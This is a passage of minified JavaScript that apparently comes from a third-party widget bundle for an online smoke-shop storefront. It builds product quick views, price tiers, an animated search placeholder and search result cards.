.cc-itemss").eq(r.currentSlide).addClass("cc-indiactive"),e.trigger("clicked.next")})),i.find(".cc-prev").on("click",(()=>{r.prev(),c(".cc-indiactive").removeClass("cc-indiactive"),i.find(".cc-thumb-slider .cc-itemss").eq(r.currentSlide).addClass("cc-indiactive"),e.trigger("clicked.previous")}))):i.find(".cc-slider__arrows").remove(),i.find(".cc-thumb-slider .cc-itemss").length<=1&&i.find(".cc-thumbnail-image").hide(),i.find(".cc-thumb-slider .cc-itemss").length>5?(i.find(".cc-thumb-next").on("click",(()=>{o.next(),e.trigger("clicked.next")})),i.find(".cc-thumb-prev").on("click",(()=>{o.prev(),e.trigger("clicked.previous")}))):i.find(".cc-thumb__arrows").remove(),i.find(".cc-thumb-slider .cc-itemss").eq(0).addClass("cc-indiactive"),i.find(".cc-thumb-slider .cc-itemss").each((function(t){c(this).on("click",(function(){c(".cc-indiactive").removeClass("cc-indiactive"),c(this).addClass("cc-indiactive");const n=r.currentSlide,i=t;n-i>1||i-n>1?(r.config.duration=0,r.resizeHandler(),r.goTo(i),r.config.duration=700,r.resizeHandler()):r.goTo(i),r.goTo(t),e.trigger("clicked.image")}))}))}(),i.find("#product-top #ProductTitleTop h1.animated.fadeInUp.step1.white").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`),window.location.href=o})),i.find(".cc-q-minus").on("click",(n=>{n.preventDefault(),1!=(t=c("#product-quantity").val())&&""!=t&&(t--,i.find("#product-quantity").val(t)),e.trigger("Clicked.decrement")})),i.find(".cc-q-plus").on("click",(n=>{n.preventDefault(),""==(t=i.find("#product-quantity").val())&&(t=0),t++,i.find("#product-quantity").val(t),e.trigger("Clicked.increment")})),i.find("#product-quantity").on("change, keyup",(()=>{setTimeout((()=>{const e=c("#product-quantity").val();i.find("#product-quantity").val(e)}),500)})),i.find("#AddToCart").on("click",(function(){c(this).attr("disabled",!0);!async function(e){const t=new FormData(e.get(0));await fetch("/cart/add.js",{method:"post",body:t}).then((e=>e.json())).then((e=>{i.find("#AddToCart").removeAttr("disabled"),i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view");try{populateCartDrawer(e)}catch(e){}}))}(c(this).closest("form"));const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),i.find("#product-options .option-select-button.primary-option").on("click",(function(){const t=c(this).find("span").text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),i.find(".variant-lowstock").hide();const p=i.find("#AddToCartForm").attr("data-pid");p&&g(p);try{h(o)}catch(e){}i.find(".cc-content").scrollTop(0)}))}function m(){let t;c("#products .product.grid__item:not(:has(.cc-qvw-16229760))").each((function(){var n=c(this).find(".grid__image").attr("href");c(this).find(".cc-qvw-16229760").length||(t=c(`\n          <div class="cc-qvw-16229760">\n            <button class="cc-qvw-btn" type="button" data-product_url="${n}">\n              <span class="cc-qvw-label">Quick View</span>\n            </button>\n          </div>\n        `),function(t){let n;t.find(".cc-qvw-btn").on("click",(function(t){t.preventDefault(),t.stopPropagation(),n=c(this).attr("data-product_url"),i.addClass("cc-loader-active"),f(n),e.trigger("clicked.quickview")}))}(t),c(this).find(".image-holder").append(t)),c(this).attr("data-plink",n)}))}c(document).on("click",(e=>{c(e.target).closest(".cc-quick-view-16229760 .cc-overlay1").length&&!c(e.target).closest(".cc-quick-view-16229760 .cc-quick-view").length&&(i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"))})),c(".cc-quick-view-16229760 .cc-modal-close").on("click",(()=>{i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"),e.trigger("clicked.close")})),c(".new-collection-container .product.grid__item .card--btn .btn.tttt").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),c(".new-collection-container .product.grid__item .t.card--btn.single-item-form .btn.add-to-cart-button.hhh").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),c(".template-collection").length&&(e.trigger("visible"),m());let v=window.location.pathname;!function(){const t=new MutationObserver((()=>{v!=window.location.pathname&&(v=window.location.pathname,c(".template-collection").length&&e.trigger("visible")),c(".new-collection-container .product.grid__item").length&&c(".new-collection-container .product.grid__item:not(:has(.cc-qvw-16229760))").length&&m()}));t.observe(document,{subtree:!0,childList:!0}),window.addEventListener("beforeunload",(()=>{t.disconnect()}))}(),e.on("closed",(()=>{c("body").removeClass("cc-sw-show")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(109)))).then((()=>{this.snippets.accordionHtml=n(110)})).then((()=>n(51)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0);!function(){const n=new MutationObserver((()=>{t(".about-product:not(.cc-product-30059977)").length&&function(){t(".about-product").addClass("cc-product-30059977"),t(".about-product").before(e.snippets.accordionHtml);const n=t(".cc-accordion-30059977");!function(){const e=t(".about-product").wrapAll();t(".about-product").length&&n.find('.cc-tab-list[data-list="About the Product"]').show(),n.find('.cc-content-list[id="About__30059977"]').append(e)}(),function(){const e=t('.highlights-new[id="highlights"]').wrapAll();t('.highlights-new[id="highlights"]').length&&n.find('.cc-tab-list[data-list="Highlights"]').show(),n.find('.cc-content-list[id="Highlights__30059977"]').append(e)}(),n.on("click",".cc-accordion-button",(function(){const c=t(this).attr("aria-controls"),i=t(this).text();t(this).addClass("cc-button-active").attr("aria-expanded",!0),n.find(".cc-accordion-button").not(this).removeClass("cc-button-active").attr("aria-expanded",!1),n.find(`.cc-content-list[id="${c}"]`).addClass("cc-content-active"),n.find(".cc-content-list").not(`[id="${c}"]`).removeClass("cc-content-active"),e.trigger(`Clicked.${i}`)})),e.trigger("visible")}()}));n.observe(document,{subtree:!0,childList:!0}),window.addEventListener("beforeunload",(()=>{n.disconnect()}))}()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(111)))).then((()=>{this.snippets.accordionHtml=n(112)})).then((()=>n(53)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc(),c=n(0);let i="";function r(){const t=window.location.pathname;if(i!=t){i=t;c(".product-top-content").length>0&&(e.trigger("visible"),function(){c(".about-product").before(e.snippets.accordionHtml);const t=c(".cc-accordion-48576568");!function(){const e=c(".about-product").wrapAll();c(".about-product").length&&t.find('.cc-tab-list[data-list="About the Product"]').show(),t.find('.cc-content-list[id="About__30059977"]').append(e)}(),function(){const e=c('.highlights-new[id="highlights"]').wrapAll();c('.highlights-new[id="highlights"]').length&&t.find('.cc-tab-list[data-list="Highlights"]').show(),t.find('.cc-content-list[id="Highlights__30059977"]').append(e)}(),t.on("click",".cc-accordion-button",(function(){const n=c(this).attr("aria-controls"),i=c(this).text();c(this).addClass("cc-button-active").attr("aria-expanded",!0),t.find(".cc-accordion-button").not(this).removeClass("cc-button-active").attr("aria-expanded",!1),t.find(`.cc-content-list[id="${n}"]`).addClass("cc-content-active"),t.find(".cc-content-list").not(`[id="${n}"]`).removeClass("cc-content-active"),e.trigger(`Clicked.${i}`)}))}())}}t((()=>{r()}),500),r()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(113)))).then((()=>{this.snippets.priceHtml=n(114)})).then((()=>n(55)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc(),c=n(0);!function(){const n=new MutationObserver((()=>{c(".template-product #addtocartbox .cc-pricing-table-wrap:not(.cc-product-91665844)").length&&c(".template-product #addtocartbox .cc-pricing-table-wrap").length&&(c(".template-product #addtocartbox .cc-pricing-table-wrap").addClass("cc-product-91665844"),c(".template-product #addtocartbox .cc-pricing-table-wrap").before(e.snippets.priceHtml),t((function(){const e=c(".cc-pricing-table-wrap .market-cell .new_price").text().trim();c(".cc-price-91665844 .cc-intial-price .cc-price-value").text(e)}),500),t((function(){const e=c(".cc-pricing-table-wrap .member-cell .new_price").text().trim();c(".cc-price-91665844 .cc-member-price .cc-price-value").text(e);const t=c(".cc-pricing-table-wrap .market-cell .new_price").text().trim().replace(/[^0-9.]/g,"")-e.replace(/[^0-9.]/g,"");c(".cc-price-91665844 .cc-member-price .cc-save-value").text(`Save $${Number(t.toFixed(2))}`)}),500),t((function(){const e=c(".cc-pricing-table-wrap .elite-cell .new_price").text().trim();c(".cc-price-91665844 .cc-elite-price .cc-price-value").text(e);const t=c(".cc-pricing-table-wrap .market-cell .new_price").text().trim().replace(/[^0-9.]/g,"")-e.replace(/[^0-9.]/g,"");c(".cc-price-91665844 .cc-elite-price .cc-save-value").text(`Save $${Number(t.toFixed(2))}`)}),500),c(".cc-pricing-table-wrap .member-cell.active").length&&c(".cc-price-91665844 .cc-price-inner").addClass("cc-member-active"),c(".cc-pricing-table-wrap .elite-cell.active").length&&c(".cc-price-91665844 .cc-price-inner").addClass("cc-elite-active"),t((function(){let e;e=c(".template-product .cc-pricing-table-wrap .elite-cell.active").length?c(".template-product .cc-main-list.cc-elite-price .cc-price-value").text().trim():c(".template-product .cc-pricing-table-wrap .member-cell.active").length?c(".template-product .cc-main-list.cc-member-price .cc-price-value").text().trim():c(".template-product .cc-main-list.cc-intial-price .cc-price-value").text().trim(),c(".template-product button.addtocart[disabled]").length||c(".template-product button.addtocart #AddToCartText").text(`Add to Cart - ${e}`)}),100),c(".cc-price-91665844  .cc-price-list").on("click",(function(t){t.preventDefault();const n=c(this).attr("aria-label");c(this).parent().toggleClass("cc-tip-active"),c(".cc-price-91665844 .cc-main-list").not(c(this).parent()).removeClass("cc-tip-active"),e.trigger(`Clicked.iicon${n}`)})),c(document).on("click",(e=>{0===c(e.target).closest(".cc-price-91665844 .cc-price-list").length&&c(".cc-price-91665844 .cc-main-list").removeClass("cc-tip-active")})),c(document).on("mousedown keydown",".addtocart",(()=>{e.trigger("Clicked.Addtocart")})),e.trigger("visible"))}));n.observe(document,{subtree:!0,childList:!0}),window.addEventListener("beforeunload",(()=>{n.disconnect()}))}()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=d(n(115)),i=n(15),r=n(26),o=d(n(0)),a=d(n(27)),s=d(n(61)),l=(n(62),n(116),d(n(10)));function d(e){return e&&e.__esModule?e:{default:e}}const p=["Puffco","Grinder","Bowl","Ash catcher","Banger","Bong","Bubbler","Dab rig","Pulsar","Carb cap","Pax"],u=()=>JSON.parse(localStorage.getItem("recentSearches"))||[],h=e=>{let t=u();const n=t.indexOf(e);n>-1&&t.splice(n,1),t.push(e);const c=t.slice(-5);localStorage.setItem("recentSearches",JSON.stringify(c))};let g=u(),f={placeholders:["Puffco","Grinder","Bowl","Ash catcher","Banger","Bong","Bubbler","Dab rig","Pulsar","Carb cap","Pax"],preText:"Search for",stay:2e3,speed:150,element:"#cc-search, #cc-search-input"};const m=f.element;let v,w=0,b=0;const y=function(){const e=f.placeholders[w].substring(0,b+1);document.querySelectorAll(m).forEach((t=>{t.setAttribute("placeholder",f.preText+" "+e)}))},x=function(){0===b?(b=0,w++,w===f.placeholders.length&&(w=0),clearInterval(v),C()):(y(),b--)},k=function(){clearInterval(v),v=setInterval(x,f.speed)},_=function(){const e=f.placeholders[w];b===e.length&&setTimeout(k,f.stay),y(),b++},C=function(){v=setInterval(_,f.speed)},S=(e,t)=>{let n;return function(){const c=this,i=arguments;clearTimeout(n),n=setTimeout((()=>e.apply(c,i)),t)}};function q(e,t,n,c,o,l,d,p,u,h,g){const{domainId:f,campaignId:m,variantId:v,pageSize:w,currency:b,tracker:y,userId:x,pageId:k}=e,_=e=>{const{name:t,onToggleFilters:n,label:c}=e;return(0,i.h)("div",{onClick:n,"data-filterName":t,style:{color:"#171717","font-weight":"500",padding:"10px 0",cursor:"pointer",margin:0,"font-size":18,"border-bottom":"1px solid #1717170f","margin-bottom":"5px"}},c,(0,i.h)("div",{style:{"font-size":18,float:"right",cursor:"pointer","font-weight":"500","padding-right":10},"data-filterName":t},"-"))},C=e=>{const{name:t,label:n,onToggleFilters:c}=e;return(0,i.h)("div",{style:{color:"#171717","font-weight":"500",padding:"10px 0",cursor:"pointer",margin:0,"font-size":18,"border-bottom":"1px solid #1717170f","margin-bottom":"5px"},onClick:c,"data-filterName":t},n,(0,i.h)("div",{style:{"font-size":18,float:"right","font-weight":"500","padding-right":10},"data-filterName":t},"+"))},S=()=>(0,i.h)("div",{style:{position:"absolute",left:"50%",top:"50%"}},(0,i.h)("div",{style:{position:"relative",top:"50%",background:"#fff","border-radius":"50%","box-shadow":"0px 0px 20px rgba(0, 0, 0, 0.3)","z-index":2147483647}},(0,i.h)("svg",{xmlns:"http://www.w3.org/2000/svg",style:{margin:"auto",background:"none",display:"block","shape-rendering":"auto"},width:"30px",height:"30px",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid"},(0,i.h)("circle",{cx:"50",cy:"50",fill:"none",stroke:"#171717","stroke-width":"8",r:"35","stroke-dasharray":"164.93361431346415 56.97787143782138",transform:"rotate(40.3711 50 50)"},(0,i.h)("animateTransform",{attributeName:"transform",type:"rotate",repeatCount:"indefinite",dur:"1s",values:"0 50 50;360 50 50",keyTimes:"0;1"}))))),q=e=>{const{value:t,onChange:n,count:c,label:r,index:o,bucketsLength:a}=e;return(0,i.h)("div",{className:"cc-main-cb",style:{display:"flex",cursor:"pointer","flex-direction":"row","align-items":"center","padding-left":5,"padding-bottom":o===a-1?0:6,"padding-top":0===o?0:5},onClick:()=>n(!t)},!t&&(0,i.h)("div",{className:"cc-checkbox",style:{border:"1px solid #171717",width:15,height:15,minWidth:15,"border-radius":0,display:"block"}}),t&&(0,i.h)("div",{className:"cc-checkbox",style:{border:"1px solid #171717",width:15,height:15,minWidth:15,"border-radius":2,background:"#171717"}},(0,i.h)("div",{className:"cc-tickmark",style:{display:"block",border:"2px solid #fff",width:5,height:10,"align-items":"center","border-top":"none","margin-top":0,"margin-left":4,transform:"rotate(45deg)","border-left":"none",transition:"0.3s"}})),(0,i.h)("div",{className:"cc-cb-label",style:{"padding-top":2,"padding-left":5,width:190,"font-size":"14px","padding-right":"5px","line-height":"20px"}},r),(0,i.h)("div",{className:"cc-cb-count",style:{color:"#aaaaaa","min-width":40,"padding-right":5,"font-size":"12px","text-align":"center","font-weight":"400"}},`(${c})`))},P=e=>{const{value:t,buckets:n,onChange:c,name:r}=e;return(0,i.h)("div",{className:"cc-checkBox-group",style:{width:"100%","max-width":"100%"}},n&&n.map(((e,o)=>(0,i.h)(q,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>{return n=r,i=e.name,void(t&&-1===t.indexOf(i)?(t.push(i),c(n,t)):(t&&t.splice(t.indexOf(i),1),c(n,t)));var n,i},label:e.name,count:e.count,bucketsLength:n.length}))))},$=e=>{const{value:t,buckets:n,onChange:c,formatter:r,name:o}=e;return(0,i.h)("div",{className:"cc-rangegroup",style:{width:"100%","max-width":"100%"}},n&&n.map(((e,a)=>{const s=r?r(o,e.name):e.name;return(0,i.h)(q,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>{return n=e.name,void(t&&(-1===t.indexOf(n)?(t.push(n),c(o,t)):(t.splice(t.indexOf(n),1),c(o,t))));var n},label:s,count:e.count,index:a,bucketsLength:n.length})})))},N=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),c=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform;return(0,i.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:v,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url},r=e.image?e.image:e.imageUrl?e.imageUrl:"https://cdn.convertcart.com/uploads/c5f46de2.png";return(0,i.h)("div",{className:"cc-product-card-outer",style:{width:c?"50%":"20%",padding:10,cursor:"pointer"}},(0,i.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff",height:"100%","max-height":"100%","min-height":"100%",border:"1px solid #1717170f","border-radius":"16px"},"data-cc-id":e._id},(0,i.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#171717",width:"100%"},"data-cc-ev":JSON.stringify(n)},(0,i.h)("div",{style:{position:"relative","padding-bottom":"100%","border-radius":"16px 16px 0 0",overflow:"hidden"}},(0,i.h)("img",{src:r,style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)",background:"#000"},alt:e.name})),(0,i.h)("div",{style:{padding:"6px 10px","font-size":"15px","line-height":"normal","font-weight":"500",textAlign:"left",margin:"10px 0"}},e.name))))})))},E=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),c=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform;return(0,i.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:v,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url},r=e.image?e.image:"https://www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg";return(0,i.h)("div",{className:"cc-product-card-outer",style:{width:c?"50%":"20%",padding:10,cursor:"pointer"}},(0,i.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff",padding:"0px",height:"100%","max-height":"100%","min-height":"100%",border:"1px solid #1717170f","border-radius":"16px"},"data-cc-id":e._id},(0,i.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#171717",width:"100%"},"data-cc-ev":JSON.stringify(n)},(0,i.h)("div",{style:{position:"relative","padding-bottom":"100%",overflow:"hidden","border-radius":"16px 16px 0 0"}},(0,i.h)("img",{src:r,style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)",background:"#000",padding:"25px"},alt:e.name})),(0,i.h)("div",{style:{padding:"6px 10px","font-size":"15px","line-height":"normal","font-weight":"500",textAlign:"left",margin:"10px 0"}},e.name))))})))},I=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),c=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform,r=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),o=e=>{let{rating:t}=e;const n=[],c=Math.round(2*Number(t))/2;for(let e=1;e<=5;e++)c>=e?n.push((0,i.h)("svg",{"aria-hidden":"true",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg",className:"star-container yotpo-sr-star-full",width:"15",height:"15",style:"display: flex; flex-direction: row; margin-right: 3.5px;"},(0,i.h)("defs",null,(0,i.h)("linearGradient",{id:"yotpo_stars_gradient_0.22664008692619053"},(0,i.h)("stop",{offset:"100%","stop-color":"rgba(245,222,5,1)"}),(0,i.h)("stop",{"stop-opacity":"1",offset:"100%","stop-color":"#FFFFFF"}))),(0,i.h)("path",{style:"pointer-events: none;",d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",stroke:"rgba(245,222,5,1)",fill:"url('#yotpo_stars_gradient_0.22664008692619053')"}))):n.push((0,i.h)("svg",{"aria-hidden":"true",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg",className:"star-container yotpo-sr-star-empty",width:"15",height:"15",style:"display: flex; flex-direction: row; margin-right: 3.5px;"},(0,i.h)("defs",null,(0,i.h)("linearGradient",{id:"yotpo_stars_gradient_0.14183550835805037"},(0,i.h)("stop",{offset:"0%","stop-color":"rgba(245,222,5,1)"}),(0,i.h)("stop",{"stop-opacity":"1",offset:"0%","stop-color":"#FFFFFF"}))),(0,i.h)("path",{style:"pointer-events: none;",d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",stroke:"rgba(245,222,5,1)",fill:"url('#yotpo_stars_gradient_0.14183550835805037')"})));return(0,i.h)(i.Fragment,null,n)};return(0,i.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:v,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url};let a,s;e.stringified_variants&&(a=JSON.parse(e.stringified_variants),s=a[0].id);const l=e.image?e.image:"https://cdn.convertcart.com/uploads/3fbd151a.jpg";!!e.originalPrice&&(e.originalPrice,e.price);let d;e.member_price&&null!=e.member_price?d=e.member_price:null==e.member_price&&e.memberAndElitePrice&&(d=e.memberAndElitePrice[0].memberPrice);let p,u=e.image||"https://cdn.convertcart.com/uploads/481f60c7.png";return e.images&&(p="string"==typeof e.images?JSON.parse(e.images):e.images,u=p.length>1?null!==p[1]?p[1].url:e.image?e.image:"https://cdn.convertcart.com/uploads/481f60c7.png":e.image||"https://cdn.convertcart.com/uploads/481f60c7.png"),(0,i.h)("div",{className:"cc-product-card-outer",style:{width:c?"50%":"33.3333333333%",padding:"10px 10px 25px 10px",cursor:"pointer"}},(0,i.h)("div",{className:"cc-product-card",style:{height:"100%","max-height":"100%","min-height":"100%"},"data-cc-id":e._id},(0,i.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#171717",width:"100%",display:"flex","flex-direction":"column",height:"100%"},"data-cc-ev":JSON.stringify(n)},(0,i.h)("div",{style:{width:"100%",position:"relative","padding-bottom":"100%","min-height":"400px",height:"400px",background:"#171717",overflow:"hidden","border-radius":"16px"},className:"cc-product-card-img"},(0,i.h)("img",{src:l,style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)"},alt:e.name}),(0,i.h)("div",{className:"cc-hover-image"},(0,i.h)("img",{style:{width:"100%",height:"100%"},src:u,alt:"Hover Image"})),e.stringified_variants?(0,i.h)("div",{className:"cc-action-block",style:{position:"absolute",bottom:"10px",left:"50%",transform:"translateX(-50%)"}},a&&a.length<=1?(0,i.h)("form",{action:"/cart/add",method:"post",enctype:"multipart/form-data",className:"card--btn single-item-form",siq_id:"autopick_5816"},(0,i.h)("input",{type:"hidden",name:"id",value:s}),(0,i.h)("input",{type:"hidden",name:"quantity",value:"1"}),(0,i.h)("button",{type:"submit",className:"btn add-to-cart-button hhh",style:{width:"100%",border:"none",margin:"10px 0px","border-radius":"40px",padding:"12px 16px","text-align":"center","justify-content":"center",display:"flex",background:"#171717",color:"#fff","font-size":"15px","white-space":"nowrap"}},"Add to cart")):(0,i.h)("div",{className:"cc-choose-option"},(0,i.h)("a",{className:"btn",href:e.url,style:{width:"100%",border:"none",margin:"10px 0px","border-radius":"40px",padding:"12px 16px","text-align":"center","justify-content":"center",display:"flex",background:"#171717",color:"#fff","font-size":"15px","white-space":"nowrap"}},"View product"))):(0,i.h)("div",{className:"cc-choose-option"},(0,i.h)("a",{className:"btn",href:e.url,style:{width:"100%",border:"none",margin:"10px 0px","border-radius":"40px",padding:"12px 16px","text-align":"center","justify-content":"center",display:"flex",background:"#171717",color:"#fff","font-size":"15px","white-space":"nowrap"}},"View product"))),(0,i.h)("div",{style:{display:"flex","flex-direction":"column","justify-content":"space-between",flex:"1"}},(0,i.h)("div",null,(0,i.h)("div",{style:{color:"#17171799","font-size":"10px","padding-bottom":"2px","text-transform":"uppercase","padding-top":"16px","letter-spacing":"1px"}},e.vendor),(0,i.h)("div",{style:{margin:"6px 0 10px 0",display:"block","line-height":"24px",color:"#171717","font-weight":"500"}},e.name)),(0,i.h)("div",null,(0,i.h)("div",{style:{"line-height":"16px","font-size":"12px",color:"#818898"}},b,r(e.price)," USD",(0,i.h)("span",{style:{"line-height":"16px","font-size":"10px",color:"#818898","margin-top":"0px",display:"block","font-style":"italic"}},"Non-member Price")),(0,i.h)("div",{style:{display:"flex",margin:"10px 0",gap:"5px"}},(0,i.h)("svg",{width:"16",height:"20",viewBox:"0 0 16 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{d:"M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z",fill:"#E1251C"})),(0,i.h)("span",{style:{"font-size":"20px","line-height":"22px",color:"#e1251c","font-weight":"600"}},b,r(d))),(0,i.h)("div",{style:{display:"flex","margin-top":"10px",gap:"5px"}},(0,i.h)("svg",{width:"8",height:"11",viewBox:"0 0 8 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{d:"M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z",fill:"#031546"})),(0,i.h)("p",{style:{color:"#031546","font-size":"10px"}},"Free delivery with"," ",(0,i.h)("span",{style:{"font-size":"10px",color:"#d5a03a","font-weight":"600","text-transform":"uppercase"}},"ELITE"))),(0,i.h)("div",{style:{height:"25px","margin-top":"8px",display:"block"}},Number(e.rating)>0&&(0,i.h)("div",{className:"",style:{"text-align":"left",display:"flex","justify-content":"flex-start","align-items":"center"}},(0,i.h)(o,{rating:Number(e.rating)}),(0,i.h)("span",{className:"",style:{display:"flex",alignSelf:"center",color:"rgb(245, 222, 5)",fontFamily:"Nunito Sans",fontStyle:"normal",fontWeight:700,fontSize:"16px",marginInline:"0px",marginBottom:"1px",paddingTop:"2px"}},(e=>{const t=Math.floor(10*e)/10;return t%1==0?t.toString().split(".")[0]:t})(e.rating)))))))))})))},T=()=>(0,i.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"20.000000pt",height:"22.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-top":4}},(0,i.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#171717",stroke:"none"},(0,i.h)("path",{d:"M136 191 c-49 -50 -39 -78 10 -30 l34 33 34 -33 c49 -48 59 -20 10 30 -21 21 -41 39 -44 39 -3 0 -23 -18 -44 -39z"}))),A=()=>(0,i.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"20.000000pt",height:"20.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-top":4}},(0,i.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#171717",stroke:"none"},(0,i.h)("path",{d:"M96 222 c-3 -5 15 -28 39 -52 l45 -44 45 44 c30 29 42 47 35 54 -7 7 -22 -1 -45 -24 l-35 -34 -33 32 c-35 34 -43 37 -51 24z"}))),O=e=>{const{sortBy:t,sortOptions:n,sortDirection:c,onSortSelect:r}=e;return(0,i.h)("div",{className:"cc-sort-list",style:{display:"flex","flex-direction":"column",position:"relative",width:"100%"}},(0,i.h)("div",{style:{position:"absolute",top:0,left:0,width:"100%",height:"100%","z-index":"1"}},(0,i.h)("div",{className:"cc-sort-list-option",style:{backgroundColor:"#fff"}},n.filter((e=>e.label)).map(((e,n)=>{const o=e.name!==t||e.direction!==c?"":"none";return(0,i.h)(i.Fragment,null,0===o.length&&(0,i.h)("div",{style:{"border-bottom":"1px solid 